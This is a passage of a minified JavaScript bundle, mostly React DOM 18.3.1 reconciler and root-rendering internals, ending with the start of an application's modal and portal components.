Aa=0,Hc=null,Error(r(185));Xt(n,s,u),((St&2)===0||n!==en)&&(n===en&&((St&2)===0&&(el|=s),Jt===4&&fo(n,sn)),Cn(n,u),s===1&&St===0&&(o.mode&1)===0&&(ji=ge()+500,$s&&oo()))}function Cn(n,o){var s=n.callbackNode;_t(n,o);var u=hi(n,n===en?sn:0);if(u===0)s!==null&&A(s),n.callbackNode=null,n.callbackPriority=0;else if(o=u&-u,n.callbackPriority!==o){if(s!=null&&A(s),o===1)n.tag===0?q1(og.bind(null,n)):Bp(og.bind(null,n)),V1(function(){(St&6)===0&&oo()}),s=null;else{switch(Mo(u)){case 1:s=Ve;break;case 4:s=wt;break;case 16:s=Ae;break;case 536870912:s=rt;break;default:s=Ae}s=dg(s,rg.bind(null,n))}n.callbackPriority=o,n.callbackNode=s}}function rg(n,o){if(ol=-1,il=0,(St&6)!==0)throw Error(r(327));var s=n.callbackNode;if(Fi()&&n.callbackNode!==s)return null;var u=hi(n,n===en?sn:0);if(u===0)return null;if((u&30)!==0||(u&n.expiredLanes)!==0||o)o=al(n,u);else{o=u;var p=St;St|=2;var h=ag();(en!==n||sn!==o)&&(Hr=null,ji=ge()+500,Yo(n,o));do try{gw();break}catch(k){ig(n,k)}while(!0);ac(),Zs.current=h,St=p,Gt!==null?o=0:(en=null,sn=0,o=Jt)}if(o!==0){if(o===2&&(p=Fo(n),p!==0&&(u=p,o=Bc(n,p))),o===1)throw s=Fa,Yo(n,0),fo(n,u),Cn(n,ge()),s;if(o===6)fo(n,u);else{if(p=n.current.alternate,(u&30)===0&&!pw(p)&&(o=al(n,u),o===2&&(h=Fo(n),h!==0&&(u=h,o=Bc(n,h))),o===1))throw s=Fa,Yo(n,0),fo(n,u),Cn(n,ge()),s;switch(n.finishedWork=p,n.finishedLanes=u,o){case 0:case 1:throw Error(r(345));case 2:Xo(n,En,Hr);break;case 3:if(fo(n,u),(u&130023424)===u&&(o=zc+500-ge(),10<o)){if(hi(n,0)!==0)break;if(p=n.suspendedLanes,(p&u)!==u){yn(),n.pingedLanes|=n.suspendedLanes&p;break}n.timeoutHandle=Yu(Xo.bind(null,n,En,Hr),o);break}Xo(n,En,Hr);break;case 4:if(fo(n,u),(u&4194240)===u)break;for(o=n.eventTimes,p=-1;0<u;){var w=31-pt(u);h=1<<w,w=o[w],w>p&&(p=w),u&=~h}if(u=p,u=ge()-u,u=(120>u?120:480>u?480:1080>u?1080:1920>u?1920:3e3>u?3e3:4320>u?4320:1960*dw(u/1960))-u,10<u){n.timeoutHandle=Yu(Xo.bind(null,n,En,Hr),u);break}Xo(n,En,Hr);break;case 5:Xo(n,En,Hr);break;default:throw Error(r(329))}}}return Cn(n,ge()),n.callbackNode===s?rg.bind(null,n):null}function Bc(n,o){var s=Ma;return n.current.memoizedState.isDehydrated&&(Yo(n,o).flags|=256),n=al(n,o),n!==2&&(o=En,En=s,o!==null&&Vc(o)),n}function Vc(n){En===null?En=n:En.push.apply(En,n)}function pw(n){for(var o=n;;){if(o.flags&16384){var s=o.updateQueue;if(s!==null&&(s=s.stores,s!==null))for(var u=0;u<s.length;u++){var p=s[u],h=p.getSnapshot;p=p.value;try{if(!cr(h(),p))return!1}catch{return!1}}}if(s=o.child,o.subtreeFlags&16384&&s!==null)s.return=o,o=s;else{if(o===n)break;for(;o.sibling===null;){if(o.return===null||o.return===n)return!0;o=o.return}o.sibling.return=o.return,o=o.sibling}}return!0}function fo(n,o){for(o&=~Ac,o&=~el,n.suspendedLanes|=o,n.pingedLanes&=~o,n=n.expirationTimes;0<o;){var s=31-pt(o),u=1<<s;n[s]=-1,o&=~u}}function og(n){if((St&6)!==0)throw Error(r(327));Fi();var o=hi(n,0);if((o&1)===0)return Cn(n,ge()),null;var s=al(n,o);if(n.tag!==0&&s===2){var u=Fo(n);u!==0&&(o=u,s=Bc(n,u))}if(s===1)throw s=Fa,Yo(n,0),fo(n,o),Cn(n,ge()),s;if(s===6)throw Error(r(345));return n.finishedWork=n.current.alternate,n.finishedLanes=o,Xo(n,En,Hr),Cn(n,ge()),null}function Wc(n,o){var s=St;St|=1;try{return n(o)}finally{St=s,St===0&&(ji=ge()+500,$s&&oo())}}function qo(n){uo!==null&&uo.tag===0&&(St&6)===0&&Fi();var o=St;St|=1;var s=Zn.transition,u=mt;try{if(Zn.transition=null,mt=1,n)return n()}finally{mt=u,Zn.transition=s,St=o,(St&6)===0&&oo()}}function Kc(){jn=Di.current,Nt(Di)}function Yo(n,o){n.finishedWork=null,n.finishedLanes=0;var s=n.timeoutHandle;if(s!==-1&&(n.timeoutHandle=-1,B1(s)),Gt!==null)for(s=Gt.return;s!==null;){var u=s;switch(tc(u),u.tag){case 1:u=u.type.childContextTypes,u!=null&&Ls();break;case 3:Ii(),Nt(xn),Nt(un),hc();break;case 5:dc(u);break;case 4:Ii();break;case 13:Nt(Mt);break;case 19:Nt(Mt);break;case 10:sc(u.type._context);break;case 22:case 23:Kc()}s=s.return}if(en=n,Gt=n=po(n.current,null),sn=jn=o,Jt=0,Fa=null,Ac=el=Go=0,En=Ma=null,Vo!==null){for(o=0;o<Vo.length;o++)if(s=Vo[o],u=s.interleaved,u!==null){s.interleaved=null;var p=u.next,h=s.pending;if(h!==null){var w=h.next;h.next=p,u.next=w}s.pending=u}Vo=null}return n}function ig(n,o){do{var s=Gt;try{if(ac(),Bs.current=Gs,Vs){for(var u=At.memoizedState;u!==null;){var p=u.queue;p!==null&&(p.pending=null),u=u.next}Vs=!1}if(Ko=0,Zt=Qt=At=null,La=!1,Ia=0,Mc.current=null,s===null||s.return===null){Jt=1,Fa=o,Gt=null;break}e:{var h=n,w=s.return,k=s,T=o;if(o=sn,k.flags|=32768,T!==null&&typeof T=="object"&&typeof T.then=="function"){var B=T,ne=k,le=ne.tag;if((ne.mode&1)===0&&(le===0||le===11||le===15)){var te=ne.alternate;te?(ne.updateQueue=te.updateQueue,ne.memoizedState=te.memoizedState,ne.lanes=te.lanes):(ne.updateQueue=null,ne.memoizedState=null)}var ke=Oh(w);if(ke!==null){ke.flags&=-257,Lh(ke,w,k,h,o),ke.mode&1&&Th(h,B,o),o=ke,T=B;var Le=o.updateQueue;if(Le===null){var Ie=new Set;Ie.add(T),o.updateQueue=Ie}else Le.add(T);break e}else{if((o&1)===0){Th(h,B,o),Gc();break e}T=Error(r(426))}}else if(jt&&k.mode&1){var Bt=Oh(w);if(Bt!==null){(Bt.flags&65536)===0&&(Bt.flags|=256),Lh(Bt,w,k,h,o),oc($i(T,k));break e}}h=T=$i(T,k),Jt!==4&&(Jt=2),Ma===null?Ma=[h]:Ma.push(h),h=w;do{switch(h.tag){case 3:h.flags|=65536,o&=-o,h.lanes|=o;var F=Rh(h,T,o);eh(h,F);break e;case 1:k=T;var L=h.type,z=h.stateNode;if((h.flags&128)===0&&(typeof L.getDerivedStateFromError=="function"||z!==null&&typeof z.componentDidCatch=="function"&&(lo===null||!lo.has(z)))){h.flags|=65536,o&=-o,h.lanes|=o;var de=Ph(h,k,o);eh(h,de);break e}}h=h.return}while(h!==null)}lg(s)}catch(De){o=De,Gt===s&&s!==null&&(Gt=s=s.return);continue}break}while(!0)}function ag(){var n=Zs.current;return Zs.current=Gs,n===null?Gs:n}function Gc(){(Jt===0||Jt===3||Jt===2)&&(Jt=4),en===null||(Go&268435455)===0&&(el&268435455)===0||fo(en,sn)}function al(n,o){var s=St;St|=2;var u=ag();(en!==n||sn!==o)&&(Hr=null,Yo(n,o));do try{hw();break}catch(p){ig(n,p)}while(!0);if(ac(),St=s,Zs.current=u,Gt!==null)throw Error(r(261));return en=null,sn=0,Jt}function hw(){for(;Gt!==null;)sg(Gt)}function gw(){for(;Gt!==null&&!Q();)sg(Gt)}function sg(n){var o=fg(n.alternate,n,jn);n.memoizedProps=n.pendingProps,o===null?lg(n):Gt=o,Mc.current=null}function lg(n){var o=n;do{var s=o.alternate;if(n=o.return,(o.flags&32768)===0){if(s=sw(s,o,jn),s!==null){Gt=s;return}}else{if(s=lw(s,o),s!==null){s.flags&=32767,Gt=s;return}if(n!==null)n.flags|=32768,n.subtreeFlags=0,n.deletions=null;else{Jt=6,Gt=null;return}}if(o=o.sibling,o!==null){Gt=o;return}Gt=o=n}while(o!==null);Jt===0&&(Jt=5)}function Xo(n,o,s){var u=mt,p=Zn.transition;try{Zn.transition=null,mt=1,mw(n,o,s,u)}finally{Zn.transition=p,mt=u}return null}function mw(n,o,s,u){do Fi();while(uo!==null);if((St&6)!==0)throw Error(r(327));s=n.finishedWork;var p=n.finishedLanes;if(s===null)return null;if(n.finishedWork=null,n.finishedLanes=0,s===n.current)throw Error(r(177));n.callbackNode=null,n.callbackPriority=0;var h=s.lanes|s.childLanes;if(lr(n,h),n===en&&(Gt=en=null,sn=0),(s.subtreeFlags&2064)===0&&(s.flags&2064)===0||nl||(nl=!0,dg(Ae,function(){return Fi(),null})),h=(s.flags&15990)!==0,(s.subtreeFlags&15990)!==0||h){h=Zn.transition,Zn.transition=null;var w=mt;mt=1;var k=St;St|=4,Mc.current=null,cw(n,s),Jh(s,n),j1(Gu),ys=!!Ku,Gu=Ku=null,n.current=s,fw(s),se(),St=k,mt=w,Zn.transition=h}else n.current=s;if(nl&&(nl=!1,uo=n,rl=p),h=n.pendingLanes,h===0&&(lo=null),at(s.stateNode),Cn(n,ge()),o!==null)for(u=n.onRecoverableError,s=0;s<o.length;s++)p=o[s],u(p.value,{componentStack:p.stack,digest:p.digest});if(tl)throw tl=!1,n=Uc,Uc=null,n;return(rl&1)!==0&&n.tag!==0&&Fi(),h=n.pendingLanes,(h&1)!==0?n===Hc?Aa++:(Aa=0,Hc=n):Aa=0,oo(),null}function Fi(){if(uo!==null){var n=Mo(rl),o=Zn.transition,s=mt;try{if(Zn.transition=null,mt=16>n?16:n,uo===null)var u=!1;else{if(n=uo,uo=null,rl=0,(St&6)!==0)throw Error(r(331));var p=St;for(St|=4,Re=n.current;Re!==null;){var h=Re,w=h.child;if((Re.flags&16)!==0){var k=h.deletions;if(k!==null){for(var T=0;T<k.length;T++){var B=k[T];for(Re=B;Re!==null;){var ne=Re;switch(ne.tag){case 0:case 11:case 15:ja(8,ne,h)}var le=ne.child;if(le!==null)le.return=ne,Re=le;else for(;Re!==null;){ne=Re;var te=ne.sibling,ke=ne.return;if(Gh(ne),ne===B){Re=null;break}if(te!==null){te.return=ke,Re=te;break}Re=ke}}}var Le=h.alternate;if(Le!==null){var Ie=Le.child;if(Ie!==null){Le.child=null;do{var Bt=Ie.sibling;Ie.sibling=null,Ie=Bt}while(Ie!==null)}}Re=h}}if((h.subtreeFlags&2064)!==0&&w!==null)w.return=h,Re=w;else e:for(;Re!==null;){if(h=Re,(h.flags&2048)!==0)switch(h.tag){case 0:case 11:case 15:ja(9,h,h.return)}var F=h.sibling;if(F!==null){F.return=h.return,Re=F;break e}Re=h.return}}var L=n.current;for(Re=L;Re!==null;){w=Re;var z=w.child;if((w.subtreeFlags&2064)!==0&&z!==null)z.return=w,Re=z;else e:for(w=L;Re!==null;){if(k=Re,(k.flags&2048)!==0)try{switch(k.tag){case 0:case 11:case 15:Js(9,k)}}catch(De){Ut(k,k.return,De)}if(k===w){Re=null;break e}var de=k.sibling;if(de!==null){de.return=k.return,Re=de;break e}Re=k.return}}if(St=p,oo(),xt&&typeof xt.onPostCommitFiberRoot=="function")try{xt.onPostCommitFiberRoot(zt,n)}catch{}u=!0}return u}finally{mt=s,Zn.transition=o}}return!1}function ug(n,o,s){o=$i(s,o),o=Rh(n,o,1),n=ao(n,o,1),o=yn(),n!==null&&(Xt(n,1,o),Cn(n,o))}function Ut(n,o,s){if(n.tag===3)ug(n,n,s);else for(;o!==null;){if(o.tag===3){ug(o,n,s);break}else if(o.tag===1){var u=o.stateNode;if(typeof o.type.getDerivedStateFromError=="function"||typeof u.componentDidCatch=="function"&&(lo===null||!lo.has(u))){n=$i(s,n),n=Ph(o,n,1),o=ao(o,n,1),n=yn(),o!==null&&(Xt(o,1,n),Cn(o,n));break}}o=o.return}}function yw(n,o,s){var u=n.pingCache;u!==null&&u.delete(o),o=yn(),n.pingedLanes|=n.suspendedLanes&s,en===n&&(sn&s)===s&&(Jt===4||Jt===3&&(sn&130023424)===sn&&500>ge()-zc?Yo(n,0):Ac|=s),Cn(n,o)}function cg(n,o){o===0&&((n.mode&1)===0?o=1:(o=Do,Do<<=1,(Do&130023424)===0&&(Do=4194304)));var s=yn();n=Ar(n,o),n!==null&&(Xt(n,o,s),Cn(n,s))}function vw(n){var o=n.memoizedState,s=0;o!==null&&(s=o.retryLane),cg(n,s)}function ww(n,o){var s=0;switch(n.tag){case 13:var u=n.stateNode,p=n.memoizedState;p!==null&&(s=p.retryLane);break;case 19:u=n.stateNode;break;default:throw Error(r(314))}u!==null&&u.delete(o),cg(n,s)}var fg;fg=function(n,o,s){if(n!==null)if(n.memoizedProps!==o.pendingProps||xn.current)_n=!0;else{if((n.lanes&s)===0&&(o.flags&128)===0)return _n=!1,aw(n,o,s);_n=(n.flags&131072)!==0}else _n=!1,jt&&(o.flags&1048576)!==0&&Vp(o,Ds,o.index);switch(o.lanes=0,o.tag){case 2:var u=o.type;Xs(n,o),n=o.pendingProps;var p=Ci(o,un.current);Li(o,s),p=yc(null,o,u,n,p,s);var h=vc();return o.flags|=1,typeof p=="object"&&p!==null&&typeof p.render=="function"&&p.$$typeof===void 0?(o.tag=1,o.memoizedState=null,o.updateQueue=null,bn(u)?(h=!0,Is(o)):h=!1,o.memoizedState=p.state!==null&&p.state!==void 0?p.state:null,cc(o),p.updater=qs,o.stateNode=p,p._reactInternals=o,Ec(o,u,n,s),o=Pc(null,o,u,!0,h,s)):(o.tag=0,jt&&h&&ec(o),mn(null,o,p,s),o=o.child),o;case 16:u=o.elementType;e:{switch(Xs(n,o),n=o.pendingProps,p=u._init,u=p(u._payload),o.type=u,p=o.tag=xw(u),n=dr(u,n),p){case 0:o=Rc(null,o,u,n,s);break e;case 1:o=Fh(null,o,u,n,s);break e;case 11:o=Ih(null,o,u,n,s);break e;case 14:o=$h(null,o,u,dr(u.type,n),s);break e}throw Error(r(306,u,""))}return o;case 0:return u=o.type,p=o.pendingProps,p=o.elementType===u?p:dr(u,p),Rc(n,o,u,p,s);case 1:return u=o.type,p=o.pendingProps,p=o.elementType===u?p:dr(u,p),Fh(n,o,u,p,s);case 3:e:{if(Mh(o),n===null)throw Error(r(387));u=o.pendingProps,h=o.memoizedState,p=h.element,Zp(n,o),Us(o,u,null,s);var w=o.memoizedState;if(u=w.element,h.isDehydrated)if(h={element:u,isDehydrated:!1,cache:w.cache,pendingSuspenseBoundaries:w.pendingSuspenseBoundaries,transitions:w.transitions},o.updateQueue.baseState=h,o.memoizedState=h,o.flags&256){p=$i(Error(r(423)),o),o=Ah(n,o,u,s,p);break e}else if(u!==p){p=$i(Error(r(424)),o),o=Ah(n,o,u,s,p);break e}else for(Dn=to(o.stateNode.containerInfo.firstChild),Nn=o,jt=!0,fr=null,s=Qp(o,null,u,s),o.child=s;s;)s.flags=s.flags&-3|4096,s=s.sibling;else{if(Pi(),u===p){o=Ur(n,o,s);break e}mn(n,o,u,s)}o=o.child}return o;case 5:return nh(o),n===null&&rc(o),u=o.type,p=o.pendingProps,h=n!==null?n.memoizedProps:null,w=p.children,qu(u,p)?w=null:h!==null&&qu(u,h)&&(o.flags|=32),jh(n,o),mn(n,o,w,s),o.child;case 6:return n===null&&rc(o),null;case 13:return zh(n,o,s);case 4:return fc(o,o.stateNode.containerInfo),u=o.pendingProps,n===null?o.child=Ti(o,null,u,s):mn(n,o,u,s),o.child;case 11:return u=o.type,p=o.pendingProps,p=o.elementType===u?p:dr(u,p),Ih(n,o,u,p,s);case 7:return mn(n,o,o.pendingProps,s),o.child;case 8:return mn(n,o,o.pendingProps.children,s),o.child;case 12:return mn(n,o,o.pendingProps.children,s),o.child;case 10:e:{if(u=o.type._context,p=o.pendingProps,h=o.memoizedProps,w=p.value,Lt(Ms,u._currentValue),u._currentValue=w,h!==null)if(cr(h.value,w)){if(h.children===p.children&&!xn.current){o=Ur(n,o,s);break e}}else for(h=o.child,h!==null&&(h.return=o);h!==null;){var k=h.dependencies;if(k!==null){w=h.child;for(var T=k.firstContext;T!==null;){if(T.context===u){if(h.tag===1){T=zr(-1,s&-s),T.tag=2;var B=h.updateQueue;if(B!==null){B=B.shared;var ne=B.pending;ne===null?T.next=T:(T.next=ne.next,ne.next=T),B.pending=T}}h.lanes|=s,T=h.alternate,T!==null&&(T.lanes|=s),lc(h.return,s,o),k.lanes|=s;break}T=T.next}}else if(h.tag===10)w=h.type===o.type?null:h.child;else if(h.tag===18){if(w=h.return,w===null)throw Error(r(341));w.lanes|=s,k=w.alternate,k!==null&&(k.lanes|=s),lc(w,s,o),w=h.sibling}else w=h.child;if(w!==null)w.return=h;else for(w=h;w!==null;){if(w===o){w=null;break}if(h=w.sibling,h!==null){h.return=w.return,w=h;break}w=w.return}h=w}mn(n,o,p.children,s),o=o.child}return o;case 9:return p=o.type,u=o.pendingProps.children,Li(o,s),p=Qn(p),u=u(p),o.flags|=1,mn(n,o,u,s),o.child;case 14:return u=o.type,p=dr(u,o.pendingProps),p=dr(u.type,p),$h(n,o,u,p,s);case 15:return Nh(n,o,o.type,o.pendingProps,s);case 17:return u=o.type,p=o.pendingProps,p=o.elementType===u?p:dr(u,p),Xs(n,o),o.tag=1,bn(u)?(n=!0,Is(o)):n=!1,Li(o,s),Ch(o,u,p),Ec(o,u,p,s),Pc(null,o,u,!0,n,s);case 19:return Hh(n,o,s);case 22:return Dh(n,o,s)}throw Error(r(156,o.tag))};function dg(n,o){return _(n,o)}function Sw(n,o,s,u){this.tag=n,this.key=s,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=o,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=u,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function er(n,o,s,u){return new Sw(n,o,s,u)}function qc(n){return n=n.prototype,!(!n||!n.isReactComponent)}function xw(n){if(typeof n=="function")return qc(n)?1:0;if(n!=null){if(n=n.$$typeof,n===We)return 11;if(n===ae)return 14}return 2}function po(n,o){var s=n.alternate;return s===null?(s=er(n.tag,o,n.key,n.mode),s.elementType=n.elementType,s.type=n.type,s.stateNode=n.stateNode,s.alternate=n,n.alternate=s):(s.pendingProps=o,s.type=n.type,s.flags=0,s.subtreeFlags=0,s.deletions=null),s.flags=n.flags&14680064,s.childLanes=n.childLanes,s.lanes=n.lanes,s.child=n.child,s.memoizedProps=n.memoizedProps,s.memoizedState=n.memoizedState,s.updateQueue=n.updateQueue,o=n.dependencies,s.dependencies=o===null?null:{lanes:o.lanes,firstContext:o.firstContext},s.sibling=n.sibling,s.index=n.index,s.ref=n.ref,s}function sl(n,o,s,u,p,h){var w=2;if(u=n,typeof n=="function")qc(n)&&(w=1);else if(typeof n=="string")w=5;else e:switch(n){case q:return Qo(s.children,p,h,o);case ce:w=8,p|=8;break;case re:return n=er(12,s,o,p|2),n.elementType=re,n.lanes=h,n;case ze:return n=er(13,s,o,p),n.elementType=ze,n.lanes=h,n;case Y:return n=er(19,s,o,p),n.elementType=Y,n.lanes=h,n;case fe:return ll(s,p,h,o);default:if(typeof n=="object"&&n!==null)switch(n.$$typeof){case ye:w=10;break e;case Pe:w=9;break e;case We:w=11;break e;case ae:w=14;break e;case Z:w=16,u=null;break e}throw Error(r(130,n==null?n:typeof n,""))}return o=er(w,s,o,p),o.elementType=n,o.type=u,o.lanes=h,o}function Qo(n,o,s,u){return n=er(7,n,u,o),n.lanes=s,n}function ll(n,o,s,u){return n=er(22,n,u,o),n.elementType=fe,n.lanes=s,n.stateNode={isHidden:!1},n}function Yc(n,o,s){return n=er(6,n,null,o),n.lanes=s,n}function Xc(n,o,s){return o=er(4,n.children!==null?n.children:[],n.key,o),o.lanes=s,o.stateNode={containerInfo:n.containerInfo,pendingChildren:null,implementation:n.implementation},o}function bw(n,o,s,u,p){this.tag=o,this.containerInfo=n,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=Xr(0),this.expirationTimes=Xr(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Xr(0),this.identifierPrefix=u,this.onRecoverableError=p,this.mutableSourceEagerHydrationData=null}function Qc(n,o,s,u,p,h,w,k,T){return n=new bw(n,o,s,k,T),o===1?(o=1,h===!0&&(o|=8)):o=0,h=er(3,null,null,o),n.current=h,h.stateNode=n,h.memoizedState={element:u,isDehydrated:s,cache:null,transitions:null,pendingSuspenseBoundaries:null},cc(h),n}function _w(n,o,s){var u=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:P,key:u==null?null:""+u,children:n,containerInfo:o,implementation:s}}function pg(n){if(!n)return ro;n=n._reactInternals;e:{if(ct(n)!==n||n.tag!==1)throw Error(r(170));var o=n;do{switch(o.tag){case 3:o=o.stateNode.context;break e;case 1:if(bn(o.type)){o=o.stateNode.__reactInternalMemoizedMergedChildContext;break e}}o=o.return}while(o!==null);throw Error(r(171))}if(n.tag===1){var s=n.type;if(bn(s))return Up(n,s,o)}return o}function hg(n,o,s,u,p,h,w,k,T){return n=Qc(s,u,!0,n,p,h,w,k,T),n.context=pg(null),s=n.current,u=yn(),p=co(s),h=zr(u,p),h.callback=o??null,ao(s,h,p),n.current.lanes=p,Xt(n,p,u),Cn(n,u),n}function ul(n,o,s,u){var p=o.current,h=yn(),w=co(p);return s=pg(s),o.context===null?o.context=s:o.pendingContext=s,o=zr(h,w),o.payload={element:n},u=u===void 0?null:u,u!==null&&(o.callback=u),n=ao(p,o,w),n!==null&&(gr(n,p,w,h),zs(n,p,w)),w}function cl(n){if(n=n.current,!n.child)return null;switch(n.child.tag){case 5:return n.child.stateNode;default:return n.child.stateNode}}function gg(n,o){if(n=n.memoizedState,n!==null&&n.dehydrated!==null){var s=n.retryLane;n.retryLane=s!==0&&s<o?s:o}}function Jc(n,o){gg(n,o),(n=n.alternate)&&gg(n,o)}function Ew(){return null}var mg=typeof reportError=="function"?reportError:function(n){console.error(n)};function Zc(n){this._internalRoot=n}fl.prototype.render=Zc.prototype.render=function(n){var o=this._internalRoot;if(o===null)throw Error(r(409));ul(n,o,null,null)},fl.prototype.unmount=Zc.prototype.unmount=function(){var n=this._internalRoot;if(n!==null){this._internalRoot=null;var o=n.containerInfo;qo(function(){ul(null,n,null,null)}),o[Dr]=null}};function fl(n){this._internalRoot=n}fl.prototype.unstable_scheduleHydration=function(n){if(n){var o=Ao();n={blockedOn:null,target:n,priority:o};for(var s=0;s<Jr.length&&o!==0&&o<Jr[s].priority;s++);Jr.splice(s,0,n),s===0&&np(n)}};function ef(n){return!(!n||n.nodeType!==1&&n.nodeType!==9&&n.nodeType!==11)}function dl(n){return!(!n||n.nodeType!==1&&n.nodeType!==9&&n.nodeType!==11&&(n.nodeType!==8||n.nodeValue!==" react-mount-point-unstable "))}function yg(){}function Cw(n,o,s,u,p){if(p){if(typeof u=="function"){var h=u;u=function(){var B=cl(w);h.call(B)}}var w=hg(o,u,n,0,null,!1,!1,"",yg);return n._reactRootContainer=w,n[Dr]=w.current,_a(n.nodeType===8?n.parentNode:n),qo(),w}for(;p=n.lastChild;)n.removeChild(p);if(typeof u=="function"){var k=u;u=function(){var B=cl(T);k.call(B)}}var T=Qc(n,0,!1,null,null,!1,!1,"",yg);return n._reactRootContainer=T,n[Dr]=T.current,_a(n.nodeType===8?n.parentNode:n),qo(function(){ul(o,T,s,u)}),T}function pl(n,o,s,u,p){var h=s._reactRootContainer;if(h){var w=h;if(typeof p=="function"){var k=p;p=function(){var T=cl(w);k.call(T)}}ul(o,w,n,p)}else w=Cw(s,o,n,p,u);return cl(w)}$r=function(n){switch(n.tag){case 3:var o=n.stateNode;if(o.current.memoizedState.isDehydrated){var s=jo(o.pendingLanes);s!==0&&(Gn(o,s|1),Cn(o,ge()),(St&6)===0&&(ji=ge()+500,oo()))}break;case 13:qo(function(){var u=Ar(n,1);if(u!==null){var p=yn();gr(u,n,1,p)}}),Jc(n,1)}},qn=function(n){if(n.tag===13){var o=Ar(n,134217728);if(o!==null){var s=yn();gr(o,n,134217728,s)}Jc(n,134217728)}},ua=function(n){if(n.tag===13){var o=co(n),s=Ar(n,o);if(s!==null){var u=yn();gr(s,n,o,u)}Jc(n,o)}},Ao=function(){return mt},gi=function(n,o){var s=mt;try{return mt=n,o()}finally{mt=s}},Io=function(n,o,s){switch(o){case"input":if(Ee(n,s),o=s.name,s.type==="radio"&&o!=null){for(s=n;s.parentNode;)s=s.parentNode;for(s=s.querySelectorAll("input[name="+JSON.stringify(""+o)+'][type="radio"]'),o=0;o<s.length;o++){var u=s[o];if(u!==n&&u.form===n.form){var p=Os(u);if(!p)throw Error(r(90));ft(u),Ee(u,p)}}}break;case"textarea":Me(n,s);break;case"select":o=s.value,o!=null&&Ye(n,!!s.multiple,o,!1)}},On=Wc,$o=qo;var kw={usingClientEntryPoint:!1,Events:[ka,_i,Os,Kn,Sn,Wc]},za={findFiberByHostInstance:zo,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Rw={bundleType:za.bundleType,version:za.version,rendererPackageName:za.rendererPackageName,rendererConfig:za.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:U.ReactCurrentDispatcher,findHostInstanceByFiber:function(n){return n=lt(n),n===null?null:n.stateNode},findFiberByHostInstance:za.findFiberByHostInstance||Ew,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var hl=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!hl.isDisabled&&hl.supportsFiber)try{zt=hl.inject(Rw),xt=hl}catch{}}return kn.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=kw,kn.createPortal=function(n,o){var s=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ef(o))throw Error(r(200));return _w(n,o,null,s)},kn.createRoot=function(n,o){if(!ef(n))throw Error(r(299));var s=!1,u="",p=mg;return o!=null&&(o.unstable_strictMode===!0&&(s=!0),o.identifierPrefix!==void 0&&(u=o.identifierPrefix),o.onRecoverableError!==void 0&&(p=o.onRecoverableError)),o=Qc(n,1,!1,null,null,s,!1,u,p),n[Dr]=o.current,_a(n.nodeType===8?n.parentNode:n),new Zc(o)},kn.findDOMNode=function(n){if(n==null)return null;if(n.nodeType===1)return n;var o=n._reactInternals;if(o===void 0)throw typeof n.render=="function"?Error(r(188)):(n=Object.keys(n).join(","),Error(r(268,n)));return n=lt(o),n=n===null?null:n.stateNode,n},kn.flushSync=function(n){return qo(n)},kn.hydrate=function(n,o,s){if(!dl(o))throw Error(r(200));return pl(null,n,o,!0,s)},kn.hydrateRoot=function(n,o,s){if(!ef(n))throw Error(r(405));var u=s!=null&&s.hydratedSources||null,p=!1,h="",w=mg;if(s!=null&&(s.unstable_strictMode===!0&&(p=!0),s.identifierPrefix!==void 0&&(h=s.identifierPrefix),s.onRecoverableError!==void 0&&(w=s.onRecoverableError)),o=hg(o,null,n,1,s??null,p,!1,h,w),n[Dr]=o.current,_a(n),u)for(n=0;n<u.length;n++)s=u[n],p=s._getVersion,p=p(s._source),o.mutableSourceEagerHydrationData==null?o.mutableSourceEagerHydrationData=[s,p]:o.mutableSourceEagerHydrationData.push(s,p);return new fl(o)},kn.render=function(n,o,s){if(!dl(o))throw Error(r(200));return pl(null,n,o,!1,s)},kn.unmountComponentAtNode=function(n){if(!dl(n))throw Error(r(40));return n._reactRootContainer?(qo(function(){pl(null,null,n,!1,function(){n._reactRootContainer=null,n[Dr]=null})}),!0):!1},kn.unstable_batchedUpdates=Wc,kn.unstable_renderSubtreeIntoContainer=function(n,o,s,u){if(!dl(s))throw Error(r(200));if(n==null||n._reactInternals===void 0)throw Error(r(38));return pl(n,o,s,!1,u)},kn.version="18.3.1-next-f1338f8080-20240426",kn}var C0;function Gv(){if(C0)return Tf.exports;C0=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}return e(),Tf.exports=CP(),Tf.exports}var qv=Gv();const Yv=({children:e})=>{const[t,r]=I.useState(null);return I.useEffect(()=>{const i=document.createElement("div");return i.setAttribute("id","modal"),document.body.appendChild(i),r(i),()=>{document.body.removeChild(i)}},[]),t?V.jsx(V.Fragment,{children:qv.createPortal(e,t)}):null},G4=({duration:e=300,isAvailableClose:t,isCloseOnBackdropClick:r=!0,isOpen:i,isBlur:a=!1,children:l,onClose:c,startPosition:d={xs:"center",sm:"center"},maxWidth:f={xs:"650px",sm:"650px"},...g})=>{const{isMounted:m}=Kv({isOpen:i,duration:e}),y=()=>{c==null||c()},v=S=>{r&&S.target.dataset.backdrop&&(c==null||c())};return 